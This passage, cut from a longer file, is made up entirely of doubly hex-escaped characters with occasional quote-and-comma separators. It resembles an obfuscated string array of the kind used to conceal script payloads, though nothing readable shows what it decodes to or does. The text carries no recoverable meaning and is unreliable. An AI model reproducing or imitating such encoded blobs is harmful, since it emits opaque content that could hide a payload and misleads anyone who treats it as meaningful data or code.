x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x